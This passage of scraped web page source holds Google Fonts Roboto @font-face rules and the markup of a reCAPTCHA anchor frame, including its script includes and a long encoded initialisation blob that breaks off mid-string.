U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="spz0aM5QxISGXUiCiHQi2w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="spz0aM5QxISGXUiCiHQi2w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="spz0aM5QxISGXUiCiHQi2w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22QcORL8OCLcKvDyLDq8OrXFtrNyBDwpRyBBFjNsKOwoJMeBZOw6IGw7vCqyHDglFYwrpebzrCk8KjwrE/I8OfwoohwpDDhk3CswhUPVfCrMKOC8OyOFDDqFPDly02w7/Cv3B2J8KWwol8XBfDmMOowovDoMOew7DCpMOUb8OAHMK2UcO5ZMOHwp5EYMKTZSwIwpXDtGrDuMK3b8OLw7gbeMOlT8OXw7JEw70Fwr/CncKbViDDuzbCqiQWwqTCqUXCrsOxScO8wqsfZ8KcGSZtw6oMdMO7MCAWcH1bwr3Cu8KKw7nDk0csR8KSwpFnIUTDlx4NVMOwcMKVwp94wrtcw6F8wqzDqcKbBcO3T8KxwobDj1nDmEc6wqPCqMKPK8OcRsOFRcO7QcOFAMKASsOiCTFSVcOnOAtSLkM/[base64]/[base64]/U8KPIkbChSDDsEonasKfTXbCoRJkJcKNOsKNw6bCgQTDqHEXwqEEwqdBw7Nkw6/DtsO1w6/DqsKFfBfDlBo2U0FBFxIlwpBfwokRwodGw5tGBB7CthTCpcK0woshw6Niw4fCrG4Aw4bClQnDm8Kaw4nCrkrDqTbCuMOdFTR9M8OHw61DwqjCtcOdwpEtwrZFw7ExSMOnwo/Dq8KAL3rCkMOnwow1w5rDmQsGw6rDn8KJMkQzfQPCsDNBSsOFW1nDvMKQwqzCpRXCm8OYw7TCl8KowpI1bsKUZ8K7K8OZwqrDg1J2wpRQwrXCt2kDAsKaZ8KzRijCsHsJJsKVwpvDlsOrHhcGPU3Cjn/CvnbCuWFjHsOUfcOWZkHCqXzDig/Dq1vDvcOCTcOwwpTCoMOzwo9+Fi3DkcOiJcOdwqPCu8KdHMKnZwZZfH7CqsO8GsOUF0krw4RLw4fDnQIcw7PDpMKbwp8cwpkLenALMDRQw5thwrLCl1ceb8KWw4TChQIHHjTDgn1zUMKlY8O7WhfDrsKBwr08JcKvEHFjw5MWw7nDpsO+NxTDuk/DpsKjPz00w4jDk8KawojCp8OWwo3Ch0kiwp3CrjPCkMOjBFNIRQkkwqzCocOywpLCosKCw6IdSSxFClsWwpXCvkrDq2rCocOew7PCg8KAZ1rDt0fCocOuw6XDpcKAwq8UCGPCpk0EIgbCmsOdI0/DgnvCgMOZwp3CkG46fzFYw67Dg1PCoDpxOG5+w7/DnjdqUSBqBcOdWsO7MDPDpsKaasOOw4ccS0dIwo/Co8O+D8KcKRRXOMOuwrDCpSDCi2INwqbDt8O9wq/Cl8OPw57CmsKcwqUFw7HCssKDOMO9wpXDp1VIwp4TZULCvMK4w5jDvcK/L8OzSXvDvcOffz/[base64]/CjMKqw7J6w7DCnsK2w7DClcKnYEEtwrMZesKpAzbCgsKFwqBATAR9wpzDojfDr2wgKMOZwpVzwrJOBMKDWsOwwofDs1UoMwljS2HDu1/Du2/[base64]/Cq3p0Z8KXMFUMwp5+w5c6wqfCnjMGRsK1w5lnwrLDscOow53Cug0rI2TDr8Kswq0aw6nCsxdvcMOuIsKow79lw5wtTSjDi8OFwobDrxpFw7fCoW4cw4PDtmclwo7DhkF6wr9rGCPCm3zDqcKnwp3CqsKUwrx/w4nCp8KodWPDl8KiWMKbwqhXwp8hw6fCkTM1wpIvwqLDiANIw4XDlcOxwollSgzDp1Y3w6TCtGXDqHzCn8OxEMKzYcKPwqnCk8K8wpnCmsOVKsK8wofDl8Kaw41Rw5ZyRCI+Ykc6fMOKchrDicKKVMKdw6FhIQNSwo14N8OXMsK/XMOAw6Ydwrx3NcOMwr9JLcKow6UIw6kzWcKVUMOMEsOOOEJKwpXCgFbDn8KCwpbDq8KMccKrZFU+KXsNRFZ7wqwZM1/DgcOawoQlGTc8w6kyKk7Cg8O8w6LCkE/DssOMV8OaG8OKwqcybcOuVA8vRHgPbRvDtCHDucKod8KHw6rCtsKmSFPCo8KgRSzDjcKSLQF+AcK3ZsOJwo/[base64]/[base64]/CqRUzOxvClEZpVxpdOcOcXcOuw69MwpFBwoXDjj8rwroPw4/CnFXCuMKWwpPCqsOpLsOawrtew7FjbG1FQcKiw68Ow5PDi8OvwpzCsFfDm8O/[base64]/CrGU0wqrCmSBPIcKqM8KESyXDlEXCojgxdMOIQ8ORwr3CoTslw6DCtMOnw5dbIyvDv0xWGiLDrhwCwqbDnjzDnUbCnDEJw5sywp/Do3oUZBQod8KNYWgteMKrwrwBwqViw6tNwqUbMCXDggdTIsOMbcKUw7zCscOXwpzCrkk8TMOvw783XsOeBl5nYVY9wqQnwppjwqnDtcKvIMO4w4bDnMOkYhYUKk/CvMOxwokzw7Bmwr3DkR3CrcKnwrBQwrvClAzCj8OJNB0bHGLDiMO7c3ZMwqjCv1HCrcOkw7U3bkQAw7NkM8KCGcOqw7E+w5ofRsO5wozCtcOAAMKYwodEIT3DnU1LOcKLWR7DpU4bwpDDlWQ3w4sADMK1RBvCryDDicKYP27CsQ0+w61LCsKLL8K4LQkAfQ/CoVXCg8OKEljDlB7DvmoEA8KSw74kw67CqsKWXgxmLG0OAMOjw5DDt8OrwpXDqk5BwqVvaGrCosOCFCPDscOuwqQ3F8O6wqnDkgUuRsKyH1TDqyPChMKZTxV1w7RgSlrDtRoSw5vCrwTCm1NYw51qw73Dr2IFAsOlXMOpwoECwq4twqU0wrXDlMKmwqjCsyLDs8O/WxTDmcKRSMK/Sm7Cshl0wpRdEsOEw5nCtsOVw51dwptYwo4fbxrDiEDDuSwjw6vDncOJZMOjPAYdwpMhwo3Co8K2wq/[base64]/[base64]/DlsOua8ORw6bDkMKdw5JKRFjClkDCj8O2wo7Ciws7woY7ZcOpw4fCnMKrw7zCjcKOOMOsCMKjwoDDvcOqw4/Cjj3ClUUYw7vCmhPCgHBWw5vCsjJGwpTDvWtBwrLChjHDrknDpcKyBMOnJ8Kia8K0w4I8wpTDlE7CqcOww7sRw4kEIzoqwrZFTXBww6oLwo9Iw6kQw4/CrMOwc8O6wpXDgMOCBsOlPlBaZcKUNTjDnEbDjBnCr8KhDMKyE8OUw5Mzw63CqlLCisOrwrnCjcOLRxkzwq0QwonDiMKUw4c2AVAvccKfUC3DjsOJawrCo8O6EcK/ClfDkRYjesK5w4zCoBXDu8OraWclwoQbwqwnwrlwJlwQwrNQw73DhHd9DcOBe8OKwpZFamVjAE/CmywpwpjDi07DscKLLWXDisOTMcOMw57DlsOtKcKDEsODNVTCtsOBNCRrw74DZsOVD8KuwrfChRk7Fg/DuEo/wpJ6wrksOS5uIsODXMKMw4Auw5oCw69JS8KXwr5Jw51MYMKGEsKOwpQnw7fCn8OvIi9sMBnCp8O6woLDpsOpw6TDmMKyw7xDKm/DuMOCUMOUw7PCmj9LYMKNwpBABUvCpsOywpHDqg/Dk8KKbgfDvRDCkUFJQcOmLV/DqcOkw7UYwq/Dt2IgEUgaG8O9wrMzTcKgw5cjS0HCmMOyf0TDpcOfw5Bww7PDkMOzwqtZaTMjw4TCvC9Hw4RoWBcPw4LDvMKLw4rDq8Krwr8wwpLCgzEpwrLCl8KxE8Orw6F4M8OEAT3ChH/CuMOvwrrComRLYsO1w5wtSHAyekLCnMOEEXbDm8KowoFTw48Ka1rDhQddwpHDhMKLw47Cn8KIw79ZeHwCCm07ZT7CksO1W05cw5XCkCfCoVpnwr4+wpNnwoHCocOIw7kvw7nCm8OgwrXCuxjClB/[base64]/[base64]/DicKJwqvDmEZ7w4rCncKuEsOSOsOqa3RsOMKXanlXBj/Co0kpw6hGDx5lLcO8w7fDgG/Dj0nDlcOvJMOoZ8OKwp/CkcKww7PCoBIRw7hcw5t2fHVIw6XDvMOuGBU7dsObw5lRBMKLw5DCihDDpMO1N8KJSsOhVsKVaMOGw4RBwqBCw78aw6EHwrkaUSbDjy/CoWpJw4Qmw4hCABHCjsK3wrLCsMOmDzHCo1jDqsK3wqzDqQ1tw5PCmsKYJcK8G8OFw63DmDVXwr/ClxPDqsOuwqvClsKoKMKEPwsJwoHCmV10wpoTw74TKDF1XF7Ck8OjwoBWFC93w4DDuxfDvi/CkhB8HVtfIA4VwpVxw4jCtMOLwrrCkMKvOMO8w5oVw7k4wr8Aw7PDscOGwpLCocKgMcKIBS47UjNtUsOZw4x8w70wwoYVwr/[base64]/HcKEW8K5eDHDrsKXw4RyDB/CrcKTPCjDqWPDm13Cp2stKzHCsy/[base64]/wposMkbCnMKKN8K2OAgWKsKRbWEhGMKlNsKAMW9BdcKqw7/Cr8KUT8KQNhc7w6bCgAoHwoDDlCTDjcKowoMGNXDDvcK1Z8KLBcKVXMKRAXYVw5Mww67ClCTDh8OgH3fCrcKdwrfDmcKtIMK/DVQ4EsKzw5DDgysmaWULwqHDhsOqKMOENFBaB8Oow5rDvcKKw5FawojDqMKQCQnDtW5DVjMNe8OUw6hdwojDsH3Ct8KtAcOeI8OxZHsmwo1+diY1Y3FMw4EOw7/[base64]/[base64]/CuMKZw4c1wrBEE8KKCH/CrGMpVMKEw73DkxdbFWsxw4XCojhTwpIhwqbCmnfDm1x8PsKDVQXCjcKrwqgCViDDvxnCljBKwrTDhMKUb8ORw613w7jDm8KjGHM2R8ODw7PCv8O9X8OOdRbDu1N/QcKAw4DDlB5Qw6towpckXEHDo8OTWzXDiAd5e8OxwpwHTmjCmVfDoMKXw6LDlDXCnsKxw4JEwoDDgAgrKFAKJ3piw5ohw4vCggTDkSrDukB6w59cLkgKIEXDk8OkMcKvw6gQPFtnRTDCgMK5GEdPeGMUbMOvesKAACxafVHCscKeVcO+NFEnPzlwWHE4wr/DjBlHIcKJwqDCoQXCiCtaw6EFw7ANIhhZw5bCs1zClXDDo8Kjw48dwpQXYMOpw4Ybwr3Co8KPDFTDvsOfbMK4c8KRw5XDoMOkw6vCuWTDtxUOUh/Ck3EnA2PCqsOWw6wewq3DlMKxwrzDiSkAwpYbbX3Drj8/wrrCvzDDlGJ6wrvDq1DDiwnCgsOjw6ULG8KBOsKgw47CvMK8Xn1Uw4zDl8KvGAUpXsOhRyvDrQQmw7nDhWZ8ZcKewoJ8GGnDplx3wo7Dj8OLw45cwoMVw7bCoMKjwo5BVG7CiC09wrJEw73Dt8KIUMKGwrvDgcKMNEpSw50mAMO8IRfDs1locUvClcK/f2vDisKVw4DDpQpYwoHCgcOAwpkZw5LCksOQw5nCrMKjAsK1enkcS8Ozwq8mRHPDoMOswprCqknDisO/w6LCicK1Y2BVPBDCqWvClMK+QD7DhGTClDjDpsOwwq15woVJw77CtMKawpTCh8K/XlHDscOKw70IBh4VwpgoNsOVEcKROsKkwq9KwpfDt8ODw7xeEcKZw7rCqjsQw4jDr8OSS8OpwqIpRsKIWsOWMcKpTcORw4jCrkvDu8KjLsKpUhjCujHDrlYzwqdZw4PDs1LCuXHCssOMDcOzbjfDmMO3O8KPZMOTNATDhMO/wqTDnlpVGsO5McKhw4HDlhjDlsO/wpjCjcKZQsKSw5nCtsO1w4rDixUGQMKSW8OnRChAW8KmYAXDnTDDqcK8ZcKxasKSwq3DisKPDi7CssKRwrvCmyNmw5DCqWgfY8OEeQxqwr/DkwnDlMKCw7XCqsOkw4M6BsOLwqXCr8KKTMOiwpkUwq7DqsK3wobCssKHEAU7wpxyUC7Dv3jCnlzCjjLDkmDDs8OSYhMRwrzCjlLDmXoFchDDgMO+L8Oyw77ChsK1PMObw5nDoMOuw4pvXk18YE8qDy8Sw4TDj8OwwrbDqi4OZgwHwqLCswhJVcOLeUo/RsOXAXlgTAjCrcK4wqkDGS7DsizDtSTCusOod8OGw482YMOuw4bDuWfCiDXCnQnDv8KSSGsQwpNrwqLCp13DmRk+w51DCCY/P8K6csO1w4rCm8OWeh/DssKaZMODwrYjZ8KqwqMBw5fDnRcDbsK7WihGb8OQwpdmw53CrAzCvXABAlTDkMK/wp0rw4fCqmLCicKmwpRrw6BaAALCrQREw5nCr8KKAMKNwr9nwpNQJ8O/[base64]/CiTomwp06JsODw7scw4xCKcKqRsKmw49QP11eNsODwoR0T8KGw7nDvsOcE8KeGMOOwoDCvWkpPy4Dw4VpDHXDmSDDmUxVwpXDnBhXdsObw7vDkcO2wpd+w6DCnQt8HcKVTcK3w7tRw5TDnsONwqfCp8Kkw5nDqMOsYG7DiQl8TsOEK3orMsO1KsKpw7vDj8K2SlTCsC/DhF/[base64]/DlMK0aStsIMKkw5rCjW/DpFVmY8KxHxoBI2XDuksFNn7DkiXDgsOOw67Ch0Q+wr3CpkMUTV9jX8KowrM1w6l4wqdHOUfCk0I1wrFwYl/[base64]/DtXAJwq/[base64]/w6LCv27Ch8OIdHcaIMKRO1p3O2TDsHtgKsOWw4lxe8KUR0/[base64]/CpsOvw6Uewr82EBZUbsOKwrLDs1zDjsOac8OTW8KWNsOmbGnCqsOxw7TDsDcQw63DucKcwrfDqS5twpXChsKhwpxsw45nw5vDkWw2AnbCvMOlR8Osw6xxw4PDqlHCrhU4w5Jvw4zCig7DhW5jS8O+AVLClsKSRSnDnxwyDcKuwr/DqMKwdsKGOzpgw4FfDMO1w4fDi8Kqw5fDnsK0dxNgwpbDnRhBB8K5wp/CgAsbFyjCgsKzwp8Sw6vDqwZzGsKVwrjCvh/[base64]/DnFXChwl8wrLCksKpwojDmGPDkcOkCV7DgsKHwoXDqcOtblLDkGzCllMGwq7DhsK/I8KrfMKEw50AwqzDqcOFwpolw73ChcK6w7zDhxzDvHZVSsO3wr4QJVXCicKRw4fCnsOtwqzCgwvCsMOcw5nCuj/Dq8Kpw4/CssK9w6pSSQRVd8OCwr0cwpQgLsOyNgM3X8KvCmjDgMOsNMKBw5TChxzCiBtiSlhsw7rDpi4HXVvCq8K/EhnDu8Orw6xZJFvCnz/[base64]/w7UdwrxZwrfCpsOCf1RNVmXCkMK0w5Ncw7XCiic9w5lZHMKBw7rDocKoG8K1woTDpsKNw7QIw7FaNAhhwqVLCQXDlEvDkcKgT0jDkHPDt01IDsObwpbDklgnwqfDi8K2DFFRw53Cs8OYYcK0cDbDrz7DjxtIw5kOex3CrsODw7I/RGbDk0XDtsOUD2HDjMOjABR4UsKXMA87wofDisOlHFZXw5osfRoPwrooHTPCgcK+woVdZsO1w6LCv8KHPS7ChcK/w4jDpEzCr8O/[base64]/CisKRYywuPjB9ZVUkwp0Jwr7Dh8Kpw67CrHnCgcOLWikHwphzBmlhwphyVEfCpQDDsHlvwrdqw6xXwpFKw5ZBwoXDrAlkQsOOw63DvwM/wqvCg1jDpcK1ccKmw7vDj8KdwqbDlMOqwrLDvh7Cqwt9w47CohBFPcOawpw/[base64]/[base64]/CtDxgVkxcUxJOT2tkw6RCHgDDs1HDu8Krw53Dg30DfQHCvgIufyjCjMOPw6g2TMKUaXgawpBiXFYuw6/DusOGw6jCpSwGwqBFXhsywoV/woXCoBxXwolna8Kiwp/CmMKTw7h9w5lzLsKBwobDssK6JcOTwqvDkVzDjijCr8Odw4DDqjcrLyMYw53DpiTDs8KBUyHCq3tow7nDowDCrSENw6puwp/DhcOdwqluwpHCnj7DvcO8w74KFhQ5wqQgMMKZw63CiXrDi0TCphrClsOCw4N9wq/DuMKbwrTDtxF0f8OpwqnDjMKtwo48AlzDosOJwpkRG8KMw7jCmcOFw4XDlcK3w5bDrTDDmcKvw5Niwrdnw5wLIMObecOXwroEDcKTw4/[base64]/wrMDdgbCk8Obw6sBPBfDo1Vvw77CscOSwrTCih/DrCbDmsK7wrxHw7EfRUU4w7LCnxrCqMKSwqZLwpXChMO1RsOxwrpMwqNJwr3DsHfDkMOOOCfDlMKLw5/CisOuG8KRwrpzwpoqMm8xO0hxAWjClm1Hwqx9w6PCkcKLwpzDtcOHPcKzwrsud8O9ecKkw6DDg3IFI0fDvlzDjR/Dm8KBw6vCncK4wrlEwpUVUQXCrz7CtFPCjxXDqsOPw4ItI8K2wpF4eMK+MsOLKsOlw5/DuMKcw4ZMw71Bw57CmC91w4R8wpjDnXEjfsOHXcKFw6TDssOFXQQAwoTDmxRrXAlcAxfCrMK9TsK4OTYdesOxeMKBwrXClsO+w4jDkcOsfWfDmsKTfcOWw67DhcKkVVfDrkoOw73DlcKVZSrCgsOMwqrDnnDDncOOacO2F8OQUsKbw4/CrcOPCMOpwohRw75HFcOuw4tlwplNfnJwwosiw67DnMO0w6pQwqzDscKSwodlw4fCunPDjMOMw4/Dj2pPSMK2w5TDs1luw4R1W8O3w5koW8KdHQYqw4QiVMKqIDAYwqcnw4RCwoVnQQRYOjjDr8O8XCLCtwAqw5rDisKSw5zDg0PDskXCpsK5w58Hw7rDg2U0I8Ovw7cTw7XClQ7DiADDo8OEw5HCrRjCvMOmwoTDhk/Di8OgwrDCj8OWwq7Dn0cgcMKJw4Qiw5HDocObRkXDvcOMcFDCrRjDuzAjwqzCqDzDoXLDvcKyMF/DjMK7w5BvXsKwRhR1HVHDvk0cw7tGLD/DoUfCosOGwrorwpBiw718EsO7wpZidsKNwq0kaBJEw73DnMOJe8OKTRs+wopwZcONwrF0FQlhwojCgsO7woUoZULCrMOjNcOnwp3Co8OSw7LDuD/CiMKYCwTDlVLChXfDiDx1dsKXwrDCjwvClXoyQArDlTo5w47DoMOKEl85w5FPwo44wqHDqcONw5wvwocGwq/[base64]/DrcOzOMKbw79fwrgVLijDqMOWbsKdZ2bClcKZw48Aw4sCw6HCosOBw5UlR21sH8Kww5M1aMOQw4Q4w551wptMI8KWQFDCpMOlC8KNcsO9PDrCh8ODwonCk8OIRnNOw4PDgT4sGzLCglbDow8Dw4PDlRLCpxsGcHnCoWdlwq/DmMODw67DkSIxw7fCq8OMw5jCkQIQP8K0w79Lwp1OB8OAOg7CiMO1P8OjJHfCusKwwrJRwqUFJcOYwo3CiB8tw4zDjMKRLyPCmiM8w5RHw6jDvsOEwocXworCiVYVw48/w4sxcnXChMONVMOoJsOeFMKYW8KUf3s6SBtAUVvCvcOiw5zClVxVw65kwqTCpcOGNsKYw5TCtBUjw6IjCmbDlCvDmTszwrYGKSbDlQA/wp9sw7NwKcKMOX57w4kHe8OpO25+w652w4nCkEkIw5x2w6BWw6vDqB93ADJEO8KoSsKtccKTYHRJc8OZwqrDp8O1w64vSsKXPsKTw67DscOrLsOFwo/[base64]/w5TCqUAlP2bDpxjCq8Kdwrouw7vCuDPDqcO6BMOBwovCvcK6w5pKw6kDw47DmsKAwr0Uwrxqwq/Cj8KTFcOOXMKAZH4SL8Odw7/[base64]/[base64]/CjcOxcjQiwoHCmWwyw6DCgcOvTMOgf8K1Aw9Xw5vDpQ/CvnjCln52e8KUw6BVeCswwpxpemzCjjESesKjwofCnTtnw6/CsDjCucOHwprCgh3Dv8KtMsKpwrHCoCDDpsO3w4/[base64]/CrUFPccKBw5LDkMKWG17Dl8Ojw60gJGkmw5VSw4zCmsO1bMOXwo/[base64]/DvcK5IwDCghHDqsKTw44UYlk1KgTCocKtDsK5YcKQSsODw5pAwprDrcOoCcOhwp5HIcOUGnXDqwBJwr7Cq8OQw4cMw5DDu8Knwr8KdMKAZ8K1MsK6bMOoXS7DnyJEw71Fwr/[base64]/[base64]/CoU/DrUnCr